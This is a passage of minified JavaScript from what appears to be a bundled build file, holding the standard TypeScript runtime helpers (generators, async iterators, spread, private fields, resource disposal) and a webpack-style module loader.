7:s=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==s[0]&&2!==s[0])){a=0;continue}if(3===s[0]&&(!i||s[1]>i[0]&&s[1]<i[3])){a.label=s[1];break}if(6===s[0]&&a.label<i[1]){a.label=i[1],i=s;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(s);break}i[2]&&a.ops.pop(),a.trys.pop();continue}s=t.call(e,a)}catch(e){s=[6,e],r=0}finally{n=i=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,u])}}}var g=Object.create?function(e,t,n,r){void 0===r&&(r=n);var i=Object.getOwnPropertyDescriptor(t,n);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[n]}}),Object.defineProperty(e,r,i)}:function(e,t,n,r){void 0===r&&(r=n),e[r]=t[n]};function b(e,t){for(var n in e)"default"===n||Object.prototype.hasOwnProperty.call(t,n)||g(t,e,n)}function y(e){var t="function"==typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function _(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,i,o=n.call(e),a=[];try{for(;(void 0===t||t-- >0)&&!(r=o.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(n=o.return)&&n.call(o)}finally{if(i)throw i.error}}return a}function v(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(_(arguments[t]));return e}function S(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),i=0;for(t=0;t<n;t++)for(var o=arguments[t],a=0,s=o.length;a<s;a++,i++)r[i]=o[a];return r}function P(e,t,n){if(n||2===arguments.length)for(var r,i=0,o=t.length;i<o;i++)!r&&i in t||(r||(r=Array.prototype.slice.call(t,0,i)),r[i]=t[i]);return e.concat(r||Array.prototype.slice.call(t))}function O(e){return this instanceof O?(this.v=e,this):new O(e)}function k(e,t,n){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var r,i=n.apply(e,t||[]),o=[];return r={},a("next"),a("throw"),a("return",(function(e){return function(t){return Promise.resolve(t).then(e,c)}})),r[Symbol.asyncIterator]=function(){return this},r;function a(e,t){i[e]&&(r[e]=function(t){return new Promise((function(n,r){o.push([e,t,n,r])>1||s(e,t)}))},t&&(r[e]=t(r[e])))}function s(e,t){try{(n=i[e](t)).value instanceof O?Promise.resolve(n.value.v).then(u,c):l(o[0][2],n)}catch(e){l(o[0][3],e)}var n}function u(e){s("next",e)}function c(e){s("throw",e)}function l(e,t){e(t),o.shift(),o.length&&s(o[0][0],o[0][1])}}function C(e){var t,n;return t={},r("next"),r("throw",(function(e){throw e})),r("return"),t[Symbol.iterator]=function(){return this},t;function r(r,i){t[r]=e[r]?function(t){return(n=!n)?{value:O(e[r](t)),done:!1}:i?i(t):t}:i}}function x(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var t,n=e[Symbol.asyncIterator];return n?n.call(e):(e=y(e),t={},r("next"),r("throw"),r("return"),t[Symbol.asyncIterator]=function(){return this},t);function r(n){t[n]=e[n]&&function(t){return new Promise((function(r,i){!function(e,t,n,r){Promise.resolve(r).then((function(t){e({value:t,done:n})}),t)}(r,i,(t=e[n](t)).done,t.value)}))}}}function T(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e}var w=Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t};function M(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.prototype.hasOwnProperty.call(e,n)&&g(t,e,n);return w(t,e),t}function I(e){return e&&e.__esModule?e:{default:e}}function E(e,t,n,r){if("a"===n&&!r)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!r:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===n?r:"a"===n?r.call(e):r?r.value:t.get(e)}function j(e,t,n,r,i){if("m"===r)throw new TypeError("Private method is not writable");if("a"===r&&!i)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!i:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===r?i.call(e,n):i?i.value=n:t.set(e,n),n}function A(e,t){if(null===t||"object"!=typeof t&&"function"!=typeof t)throw new TypeError("Cannot use 'in' operator on non-object");return"function"==typeof e?t===e:e.has(t)}function F(e,t,n){if(null!=t){if("object"!=typeof t&&"function"!=typeof t)throw new TypeError("Object expected.");var r,i;if(n){if(!Symbol.asyncDispose)throw new TypeError("Symbol.asyncDispose is not defined.");r=t[Symbol.asyncDispose]}if(void 0===r){if(!Symbol.dispose)throw new TypeError("Symbol.dispose is not defined.");r=t[Symbol.dispose],n&&(i=r)}if("function"!=typeof r)throw new TypeError("Object not disposable.");i&&(r=function(){try{i.call(this)}catch(e){return Promise.reject(e)}}),e.stack.push({value:t,dispose:r,async:n})}else n&&e.stack.push({async:!0});return t}var N="function"==typeof SuppressedError?SuppressedError:function(e,t,n){var r=new Error(n);return r.name="SuppressedError",r.error=e,r.suppressed=t,r};function R(e){function t(t){e.error=e.hasError?new N(t,e.error,"An error was suppressed during disposal."):t,e.hasError=!0}return function n(){for(;e.stack.length;){var r=e.stack.pop();try{var i=r.dispose&&r.dispose.call(r.value);if(r.async)return Promise.resolve(i).then(n,(function(e){return t(e),n()}))}catch(e){t(e)}}if(e.hasError)throw e.error}()}t.default={__extends:i,__assign:o,__rest:a,__decorate:s,__param:u,__metadata:f,__awaiter:d,__generator:m,__createBinding:g,__exportStar:b,__values:y,__read:_,__spread:v,__spreadArrays:S,__spreadArray:P,__await:O,__asyncGenerator:k,__asyncDelegator:C,__asyncValues:x,__makeTemplateObject:T,__importStar:M,__importDefault:I,__classPrivateFieldGet:E,__classPrivateFieldSet:j,__classPrivateFieldIn:A,__addDisposableResource:F,__disposeResources:R}}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r].call(o.exports,o,o.exports,n),o.exports}return n.d=function(e,t){for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n(1440)}()}));